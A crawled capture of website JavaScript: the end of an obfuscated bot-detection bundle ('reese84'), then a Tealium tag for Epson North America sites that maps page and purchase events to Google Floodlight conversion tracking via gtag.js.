_0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epson/northamerica/prod/utag.166.js?utv=ut4.51.202512162034
body_size: 4098
content:
//tealium universal tag - utag.166 ut4.0.202601220347, Copyright 2026 Tealium.com Inc. All Rights Reserved.
try{(function(id,loader){var u={"id":id};utag.o[loader].sender[id]=u;if(utag.ut===undefined){utag.ut={};}
var match=/ut\d\.(\d*)\..*/.exec(utag.cfg.v);if(utag.ut.loader===undefined||!match||parseInt(match[1])<41){u.loader=function(o,a,b,c,l,m){utag.DB(o);a=document;if(o.type=="iframe"){m=a.getElementById(o.id);if(m&&m.tagName=="IFRAME"){b=m;}else{b=a.createElement("iframe");}o.attrs=o.attrs||{};utag.ut.merge(o.attrs,{"height":"1","width":"1","style":"display:none"},0);}else if(o.type=="img"){utag.DB("Attach img: "+o.src);b=new Image();}else{b=a.createElement("script");b.language="javascript";b.type="text/javascript";b.async=1;b.charset="utf-8";}if(o.id){b.id=o.id;}for(l in utag.loader.GV(o.attrs)){b.setAttribute(l,o.attrs[l]);}b.setAttribute("src",o.src);if(typeof o.cb=="function"){if(b.addEventListener){b.addEventListener("load",function(){o.cb();},false);}else{b.onreadystatechange=function(){if(this.readyState=="complete"||this.readyState=="loaded"){this.onreadystatechange=null;o.cb();}};}}if(o.type!="img"&&!m){l=o.loc||"head";c=a.getElementsByTagName(l)[0];if(c){utag.DB("Attach to "+l+": "+o.src);if(l=="script"){c.parentNode.insertBefore(b,c);}else{c.appendChild(b);}}}};}else{u.loader=utag.ut.loader;}
if(utag.ut.typeOf===undefined){u.typeOf=function(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase();};}else{u.typeOf=utag.ut.typeOf;}
u.ev={"view":1,"link":1};u.hasOwn=function(o,a){return o!=null&&Object.prototype.hasOwnProperty.call(o,a);};u.isEmptyObject=function(o,a){for(a in o){if(u.hasOwn(o,a)){return false;}}return true;};u.toBoolean=function(val){val=val||"";return val===true||val.toLowerCase()==="true"||val.toLowerCase()==="on";};u.hasgtagjs=function(){window.gtagRename=window.gtagRename||""||"gtag";if(utag.ut.gtagScriptRequested){return true;}
var i,s=document.getElementsByTagName("script");for(i=0;i<s.length;i++){if(s[i].src&&s[i].src.indexOf("gtag/js")>=0&&(s[i].id&&s[i].id.indexOf('utag')>-1)){return true;}}
var data_layer_name=""||"dataLayer";window[data_layer_name]=window[data_layer_name]||[];if(typeof window[window.gtagRename]!=="function"){window[window.gtagRename]=function(){window[data_layer_name].push(arguments);};if(u.data.cross_track_domains!==""){window[window.gtagRename]("set","linker",{domains:u.data.cross_track_domains.split(","),accept_incoming:true});}
window[window.gtagRename]("js",new Date());}
return false;};u.isScriptRequestedInit=false;u.scriptRequestedInit=function(){if(u.isScriptRequestedInit){return}
u.scriptrequested=u.hasgtagjs();u.o=window[window.gtagRename];u.isScriptRequestedInit=true;}
u.map_func=function(arr,obj,item){var i=arr.shift();obj[i]=obj[i]||{};if(arr.length>0){u.map_func(arr,obj[i],item);}else{obj[i]=item;}};u.map={"counting_method":"counting_method","activity_group":"activity_group","activity":"activity","event:conversion":"conversion","event:purchase":"purchase","dom.pathname":"custom.u1","page_name":"custom.u2","site_section":"custom.u4","page_content_type":"custom.u5","page_category_name":"custom.u8","page_subcategory_name":"custom.u9","product_sku":"custom.u10","product_category":"custom.u11","product_series":"custom.u13","customer_zip":"custom.u19","order_coupon_code":"custom.u20","online_retailer":"custom.u21","form_name":"custom.u23","customer_status":"custom.u3","video_url":"custom.u22","link_destination_url":"custom.u24","cp.session_entry_page_name":"custom.u6","dc_advertiser_id":"advertiser_id","cp.utag_main_ses_id":"session_id","wtb_sku":"custom.u10","qp.productCode":"custom.u10","customer_email":"user_data.email","tealium_random":"dc_custom_params.ord,dc_custom_params.match_id"};u.extend=[function(a,b,c,d,e,f,g){if(1){d=b['dom.domain'];if(typeof d=='undefined')return;c=[{'qa2-epson.goepson.com':'9405897'},{'qa2-epson-ca.goepson.com':'9447520'},{'epson.ca':'9447520'},{'epson.com':'9405897'}];var m=false;for(e=0;e<c.length;e++){for(f in utag.loader.GV(c[e])){if(d.toString().indexOf(f)>-1){b['dc_advertiser_id']=c[e][f];m=true};};if(m)break};if(!m)b['dc_advertiser_id']='';}},function(a,b){try{if((typeof b['link_data_action']!='undefined'&&b['link_data_action'].toString().toLowerCase()=='watch_video'.toLowerCase())||(typeof b['link_data_label_text_1']!='undefined'&&b['link_data_label_text_1'].toString().toLowerCase()=='watch video'.toLowerCase())||(typeof b['link_data_label_text_1']!='undefined'&&b['link_data_label_text_1'].toString().toLowerCase()=='REGARDER LA VID�O'.toLowerCase())){b['activity_group']='video0';b['activity']='watch0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='watch_video_cta_click'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['order_id']!='undefined'&&typeof b['order_id']!='undefined'&&b['order_id']!='')){b['activity_group']='purch0';b['activity']='order0';b['counting_method']='items_sold';b['event']='purchase'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['truncated_URL'].toString().toLowerCase().indexOf('/i/'.toLowerCase())>-1&&b['dom.query_string'].toString().toLowerCase().indexOf('utm_campaign'.toLowerCase())<0&&b['ut.event'].toString().indexOf('view')>-1)||(b['truncated_URL'].toString().toLowerCase().indexOf('/c/'.toLowerCase())>-1&&b['dom.query_string'].toString().toLowerCase().indexOf('utm_campaign'.toLowerCase())<0&&b['ut.event'].toString().indexOf('view')>-1)||(b['truncated_URL'].toString().toLowerCase().indexOf('/m/'.toLowerCase())>-1&&b['dom.query_string'].toString().toLowerCase().indexOf('utm_campaign'.toLowerCase())<0&&b['ut.event'].toString().indexOf('view')>-1)){b['activity_group']='brows0';b['activity']='plpvi0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='plp_view'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['truncated_URL'].toString().toLowerCase().indexOf('/p/'.toLowerCase())>-1&&b['dom.query_string'].toString().toLowerCase().indexOf('utm_campaign'.toLowerCase())<0&&b['ut.event'].toString().indexOf('view')>-1)){b['activity_group']='brows0';b['activity']='pdpvi0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='pdp_view'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase().indexOf('pricespider.com'.toLowerCase())>-1)||(typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase().indexOf('online_retailer_buy_click'.toLowerCase())>-1)||(typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase().indexOf('nearby_retailer_view_online'.toLowerCase())>-1)){b['activity_group']='click0';b['activity']='shopr0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='shop_retailer_cta_click'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name']=='form_view')){b['activity_group']='formh0';b['activity']='formv0';b['counting_method']='unique';b['event']='conversion';try{b['customer_status']=utag.data.customer_status}catch(e){};try{b['site_section']=utag.data.site_section}catch(e){};try{b['page_content_type']=utag.data.page_content_type}catch(e){};b['floodlight_event']='form_view'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name']=='form_submit_success')){b['activity_group']='formh0';b['activity']='forms0';b['counting_method']='standard';b['event']='conversion';try{b['customer_status']=utag.data.customer_status}catch(e){};try{b['site_section']=utag.data.site_section}catch(e){};try{b['page_content_type']=utag.data.page_content_type}catch(e){};b['floodlight_event']='form_submit_success'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase()=='wtb_sku_lookup'.toLowerCase())||(typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase()=='dealer_locator_search'.toLowerCase())||(b['dom.url'].toString().toLowerCase().indexOf('home-cinema-distributors'.toLowerCase())>-1&&b['ut.event'].toString().toLowerCase()=='view'.toLowerCase())||(b['dom.url'].toString().toLowerCase().indexOf('discproducer-partners'.toLowerCase())>-1&&b['ut.event'].toString().toLowerCase()=='view'.toLowerCase())||(b['dom.url'].toString().toLowerCase().indexOf('colorworks-partners'.toLowerCase())>-1&&b['ut.event'].toString().toLowerCase()=='view'.toLowerCase())||(b['dom.url'].toString().toLowerCase().indexOf('point-of-sale-partners'.toLowerCase())>-1&&b['ut.event'].toString().toLowerCase()=='view'.toLowerCase())||(b['dom.url'].toString().toLowerCase().indexOf('robots-sales-distributors'.toLowerCase())>-1&&b['ut.event'].toString().toLowerCase()=='view'.toLowerCase())||(b['dom.url'].toString().toLowerCase().indexOf('microdevices-partners'.toLowerCase())>-1&&b['ut.event'].toString().toLowerCase()=='view'.toLowerCase())){b['activity_group']='brows0';b['activity']='where0';b['counting_method']='standard';b['event']='conversion';try{b['customer_status']=utag.data.customer_status}catch(e){};try{b['site_section']=utag.data.site_section}catch(e){};b['floodlight_event']='wtb_lookup'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name']=='add_to_cart')){b['activity_group']='cartz0';b['activity']='addto0';b['counting_method']='standard';b['event']='conversion';b['product_sku']=b['link_data_sku'];b['product_category']=b['link_data_product_category'];b['product_series']=b['link_data_product_series'];try{b['customer_status']=utag.data.customer_status}catch(e){};try{b['page_name']=utag.data.page_name}catch(e){};b['floodlight_event']='add_to_cart'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['page_name']!='undefined'&&b['page_name'].toString().indexOf('rebate')<0&&typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().indexOf('mediaserver.goepson.com')>-1)){b['activity_group']='click0';b['activity']='marke0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='mktg_collateral_click'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='http://facebook.com/epson'.toLowerCase())||(typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='http://www.twitter.com/epsonamerica'.toLowerCase())||(typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='http://www.linkedin.com/company/1344009'.toLowerCase())||(typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='http://www.youtube.com/user/epsontv'.toLowerCase())||(typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='https://www.instagram.com/epsonamerica/'.toLowerCase())||(typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='http://www.twitter.com/epsoncanada'.toLowerCase())||(typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='http://www.youtube.com/epsoncanada'.toLowerCase())||(typeof b['link_destination_url']!='undefined'&&b['link_destination_url'].toString().toLowerCase()=='https://ca.linkedin.com/company/epson-canada'.toLowerCase())){b['activity_group']='click0';b['activity']='socia0';b['counting_method']='unique';b['event']='conversion'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['link_data_label_text_1']!='undefined'&&b['link_data_label_text_1'].toString().toLowerCase().indexOf('notify me'.toLowerCase())>-1)){b['activity_group']='click0';b['activity']='notif0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='notify_me_click'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name']=='qualified_chat_initiated')){b['activity_group']='chat0';b['activity']='quali0';b['counting_method']='unique';b['event']='conversion';try{b['customer_status']=utag.data.customer_status}catch(e){};try{b['site_section']=utag.data.site_section}catch(e){};try{b['page_content_type']=utag.data.page_content_type}catch(e){};b['floodlight_event']='qualified_chat_initiated'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase()=='qualified_email_captured'.toLowerCase())||(typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase()=='qualified_email_captured_emma'.toLowerCase())){b['activity_group']='chat0';b['activity']='qualeml0';b['counting_method']='standard';b['event']='conversion';try{b['customer_status']=utag.data.customer_status}catch(e){};try{b['site_section']=utag.data.site_section}catch(e){};try{b['page_content_type']=utag.data.page_content_type}catch(e){};b['floodlight_event']='qualified_email_captured'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase()=='find_a_dealer_cta_click'.toLowerCase())){b['activity_group']='click0';b['activity']='dealcta0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='find_a_dealer_cta_click'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['link_destination_url']!='undefined'&&/^tel:/i.test(b['link_destination_url'])&&b['site_section'].toString().toLowerCase().indexOf('support'.toLowerCase())<0)||(typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase().indexOf('click-to-call_exclude_support'.toLowerCase())>-1)){b['activity_group']='callz00';b['activity']='call0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='click-to-call_exclude_support'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['link_destination_url']!='undefined'&&/^tel:/i.test(b['link_destination_url'])&&b['site_section'].toString().toLowerCase().indexOf('support'.toLowerCase())>-1)||(typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase().indexOf('click-to-call_support'.toLowerCase())>-1)){b['activity_group']='callz00';b['activity']='supcall0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='click-to-call_support'}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase()=='hotspot_open_click'.toLowerCase())){b['activity_group']='click0';b['activity']='hotspot0';b['counting_method']='per_session';b['event']='conversion';try{b['customer_status']=utag.data.customer_status}catch(e){};try{b['site_section']=utag.data.site_section}catch(e){};try{b['page_content_type']=utag.data.page_content_type}catch(e){};b['floodlight_event']='hotspot_open_click';try{b['page_name']=utag.data.page_name}catch(e){}}}catch(e){utag.DB(e);}},function(a,b){try{if((typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase().indexOf('product_registration_complete'.toLowerCase())>-1)||(typeof b['event_name']!='undefined'&&b['event_name'].toString().toLowerCase().indexOf('product_registration_finished_product_information'.toLowerCase())>-1)){b['activity_group']='prodreg';b['activity']='prodreg0';b['counting_method']='standard';b['event']='conversion';b['floodlight_event']='product_registration_complete'}}catch(e){utag.DB(e);}}];u.send=function(a,b){if(u.ev[a]||u.ev.all!==undefined){utag.DB("send:166");utag.DB(b);var c,d,e,f,h,i,j,k,_event,p,key;u.data={qsp_delim:"&",kvp_delim:"=",base_url:"https://www.googletagmanager.com/gtag/js",advertiser_id:"DC-9405897",activity_group:"",activity:"",counting_method:"",fire_purchase:"true",custom_scripts:"true",data_layer_name:"",cross_track_domains:"",session_id:"",product_id:[],product_quantity:[],product_unit_price:[],dc_custom_params:{},event_name:"",event:[],custom:{}};for(c=0;c<u.extend.length;c++){try{d=u.extend[c](a,b);if(d==false)return}catch(e){}};utag.DB("send:166:EXTENSIONS");utag.DB(b);for(d in utag.loader.GV(u.map)){if(b[d]!==undefined&&b[d]!==""){e=u.map[d].split(",");for(f=0;f<e.length;f++){u.map_func(e[f].split("."),u.data,b[d]);}}else{h=d.split(":");if(h.length===2&&b[h[0]]===h[1]){if(u.map[d]){u.data.event=u.data.event.concat(u.map[d].split(","));}}}}
utag.DB("send:166:MAPPINGS");utag.DB(u.data);u.scriptRequestedInit();u.data.order_id=u.data.order_id||b._corder||"";u.data.order_total=u.data.order_total||b._ctotal||"";if(u.data.product_quantity.length===0&&b._cquan!==undefined){u.data.product_quantity=b._cquan.slice(0);}
if(typeof(u.data.advertiser_id)==="string"&&u.data.advertiser_id!==""){u.data.advertiser_id=u.data.advertiser_id.split(",");}
if(typeof(u.data.activity_group)==="string"){u.data.activity_group=u.data.activity_group.split(",");}
if(typeof(u.data.activity)==="string"){u.data.activity=u.data.activity.split(",");}
if(typeof(u.data.counting_method)==="string"){u.data.counting_method=u.data.counting_method.split(",");}
if(typeof(u.data.session_id)==="string"){u.data.session_id=u.data.session_id.split(",");}
if(u.data.product_id.length===0&&b._cprod!==undefined){u.data.product_id=b._cprod.slice(0);}
if(u.data.product_quantity.length===0&&b._cquan!==undefined){u.data.product_quantity=b._cquan.slice(0);}
if(u.data.product_unit_price.length===0&&b._cprice!==undefined){u.data.product_unit_price=b._cprice.slice(0);}
if(!u.data.advertiser_id){utag.DB(u.id+": Tag not fired: Required attribute not populated");return;}
if(u.data.gtag_enable_tcf_support){window["gtag_enable_tcf_support"]=u.toBoolean(u.data.gtag_enable_tcf_support);}
u.o("set",{"developer_id.dYmQxMT":true});for(i=0;i<u.data.advertiser_id.length;i++){if(!/^[a-zA-Z]{2}-/.test(u.data.advertiser_id[i])){u.data.advertiser_id[i]="DC-"+u.data.advertiser_id[i];}}
u.data.base_url+="?id="+(u.data.advertiser_id[0]);if(u.data.data_layer_name){u.data.base_url=u.data.base_url+"&l="+u.data.data_layer_name;}
for(i=0;i<u.data.advertiser_id.length;i++){u.o("config",u.data.advertiser_id[i]);}
if(u.data.order_id){for(i=0;i<u.data.event.length;i++){if(u.data.event[i]==="purchase"){p=true;}}
if(!p&&u.toBoolean(u.data.fire_purchase)){u.data.event.push("purchase");if(u.data.counting_method[0]===""){u.data.counting_method[0]="transactions";}}}
var total_qty=0;if(typeof(u.data.product_quantity)==="number"){total_qty=u.data.product_quantity;}else if(u.data.product_quantity.length===1){total_qty=u.data.product_quantity[0];}else if(u.data.product_quantity.length>1){for(i=0;i<u.data.product_quantity.length;i++){total_qty+=parseInt(u.data.product_quantity[i],10);}}else{total_qty=1;}
for(i=0;i<u.data.event.length;i++){_event=u.data.event[i];for(j=0;j<u.data.advertiser_id.length;j++){var eventIdData={};eventIdData.allow_custom_scripts=u.toBoolean(u.data.custom_scripts);if(u.data.session_id.length===1&&u.data.session_id[0]!==""){eventIdData.session_id=u.data.session_id[0];}else if(u.data.session_id[j]!==""){eventIdData.session_id=u.data.session_id[j];}
if(u.data.order_total){eventIdData.value=u.data.order_total;eventIdData.transaction_id=u.data.order_id;}
if(u.data.product_quantity){eventIdData.quantity=total_qty;}
eventIdData.items=[];for(k=0;k<u.data.product_id.length;k++){if(typeof(u.data.product_unit_price[k])==="undefined"||typeof(u.data.product_quantity[k])==="undefined"){utag.DB("No matching unit price or quantity for product ID "+u.data.product_id[k]);}else{eventIdData.items.push({"id":u.data.product_id[k],"price":u.data.product_unit_price[k],"quantity":u.data.product_quantity[k]});}}
for(key in u.data.custom){eventIdData[key]=u.data.custom[key];}
if(!u.isEmptyObject(u.data.dc_custom_params)){eventIdData.dc_custom_params={};for(key in u.data.dc_custom_params){eventIdData.dc_custom_params[key]=u.data.dc_custom_params[key];}}
if(u.data.counting_method[j]&&u.data.counting_method[j]!==u.data.counting_method[j].toLowerCase()){u.data.counting_method[j]=u.data.counting_method[j].toLowerCase();utag.DB("Counting Method not supplied in proper case - converted to lower case");}
eventIdData.send_to=u.data.advertiser_id[j]+
"/"+(u.data.activity_group[j]||u.data.activity_group[0])+
"/"+(u.data.activity[j]||u.data.activity[0])+
"+"+(u.data.counting_method[j]||u.data.counting_method[0]);if(u.data.user_data){eventIdData.user_data=u.data.user_data}
if(_event==="purchase"){u.o("event","purchase",eventIdData);}
if(_event==="conversion"){u.o("event","conversion",eventIdData);}}}
if(!u.hasgtagjs()){u.scriptrequested=true;utag.ut.gtagScriptRequested=true;u.loader({"type":"script","src":u.data.base_url,"cb":null,"loc":"script","id":"utag_166","attrs":{}});}
utag.DB("send:166:COMPLETE");}};utag.o[loader].loader.LOAD(id);}("166","epson.northamerica"));}catch(error){utag.DB(error);}
